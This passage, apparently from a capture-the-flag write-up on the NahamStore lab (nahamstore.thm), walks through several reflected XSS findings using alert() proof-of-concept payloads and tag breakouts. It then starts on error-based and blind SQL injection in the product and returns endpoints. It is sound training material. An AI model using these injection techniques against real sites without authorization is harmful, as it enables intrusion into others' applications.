

--------------------------------------------------------------------------------------------------------------------------

-**Third XSS vulnerability in our target (nahamstore.thm):**

The Return information input on nahamstore.thm/return accepts arbitrary text and reflects it directly into a <textarea> element on the resulting page.



The application fails to properly escape user-supplied content for the HTML/textarea context. During testing I crafted input that closed the textarea element (</textarea>) and appended a script tag containing a harmless proof-of-concept payload (<script>alert(1)</script>). When the crafted input was rendered, the injected script executed in the page’s origin, demonstrating a reflected Cross-Site Scripting vulnerability that can be triggered through normal user interaction with the return form. The attached screenshots show the input, the DOM as inspected, and the resulting alert confirming execution.



----------------------------------------------------------------------------------------------------------------------------

-**Fourth XSS vulnerability in our target (nahamstore.thm):**

During testing I added an item (Sticker Pack) to the basket, selected an address from the address book as the shipping destination, and proceeded to the shopping basket/payment step







I observed that the page displays the user agent string. Using Burp Suite to intercept the outgoing request, I replaced the User-Agent header with a crafted value containing a script tag (<script>alert("XSS")</script>). When the modified request was processed and the response rendered, the injected script executed in the browser context.





This behavior indicates that the application reflects HTTP header values (in this case User-Agent) into server-generated HTML without proper context-aware encoding. Depending on where and how the header is rendered, this may be a reflected XSS (if the header is echoed only in the immediate response) or could become a persistent/stored XSS if the header value is logged or persisted and later displayed to users or administrators.

Proof-of-concept payload used:  
User-Agent: <script>alert("XSS")</script>

---------------------------------------------------------------------

-**Fifth XSS vulnerability in our target (nahamstore.thm):**  
After adding an item to the basket and navigating to the product page, the application renders the name parameter into the page title: <title>[name]</title>





The server fails to perform proper, context-aware encoding for data placed inside the HTML <title> element. By closing the <title> element in the supplied parameter and appending a script tag, I was able to inject and execute JavaScript in the page context. Example PoC payloads used during testing:

* Simple break-out payload: </title><script>alert(1)</script><title>



When the crafted URL containing one of the above name values was visited, the browser executed the injected script, confirming reflected XSS via the name parameter in the title context. The attached screenshots show the vulnerable request URL, the relevant source (title injection), and the alert confirming execution**.**

**-------------------------------------------------------------------------------------------------------------------**

**-Sixth XSS vulnerability in our target (nahamstore.thm):**

The site’s 404/error page reflects the requested URL path into the HTML page in multiple places: a bolded header (inside an <h1> element) and an explanatory paragraph (inside a <p> element)

Both elements contain unescaped user-supplied data derived from the path. By crafting a request that includes HTML/script content (and by closing the surrounding tags where needed), I was able to inject a script that executed when the page was rendered.

 **S**o we can bypass the <P> element and <div> element then inject the payload <script>alert(“XSS”)</script>

  
or we can inject in direct like this :

---------------------------------------------------------------

**-Seventh XSS vulnerability in our target (nahamstore.thm):**

in /product there are inputs elements there is a hidden and the **discount**



when I put a value to the discount like test it reflected in the box

  
so we want to bypass the input there is a good method here by use a focus event then put the focus on the script that I want to execute so we get our alert message :



**SQL Injection**

**Overview**

During the security assessment of NahamStore, I discovered two SQL injection vulnerabilities:

1. **In-band (Error-based) SQLi** in the product page
2. **Blind SQLi** in the returns functionality

Both vulnerabilities use **MySQL** as the DBMS and allow reading sensitive data from the database.

**Affected endpoints**

* GET /product?id=<value> — error-based / UNION extraction (sqli_one).
* POST /returns (multipart form field order_number) — boolean-based blind injection (sqli_two).

**Flag 1: In-band SQL Injection**

**Initial Discovery**

While browsing through the NahamStore application, I noticed that product pages used a URL parameter to fetch specific items:

http://nahamstore.thm/product?id=1

This immediately caught my attention as a potential injection point. Any time user input is directly reflected in database queries, there's a possibility of SQL injection.

**Testing for Vulnerability**

**Initial Probe**

I started with the most basic SQLi test - appending a single quote to the parameter:

http://nahamstore.thm/product?id=1'

Bingo! The application threw a verbose SQL error:



This error message was extremely helpful as it confirmed:

* The application is vulnerable to SQL injection
* The backend database is **MySQL**
* The query uses a LIMIT clause
* Our input is being inserted directly into the query without proper sanitization

**Understanding the Error**

The error message suggests the original query likely looks something like:

SELECT * FROM products WHERE id = '' LIMIT 1

